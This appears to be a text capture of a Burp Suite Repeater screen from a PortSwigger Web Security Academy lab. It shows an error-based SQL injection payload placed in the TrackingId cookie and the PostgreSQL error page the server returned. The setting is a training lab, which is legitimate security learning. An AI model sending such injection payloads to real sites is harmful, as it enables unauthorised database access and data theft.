 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: https://0a6d0053049f62c28364
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a6d0053049f62c28364b41e007b0014.web-security-academy.net
3 Cookie: TrackingId=rN6xbxyQ5yR2BdO3' AND CAST('x' AS int)-- -; session=
k48EbrAIr9Ypthu90dwYwBiSQxFPtj4M
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <!--LAB_HEADER_END-->
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container">
46 <header class="navigation-header">
47 </header>
48 <h4>
ERROR: invalid input syntax for type integer: "x"
49 Position: 63
</h4>
50 <p class=is-warning>
ERROR: invalid input syntax for type integer: "x"
51 Position: 63
</p>
52 </div>
53 </section>
54 </div>
55 </body>
56 </html>
57
Search 0 highlights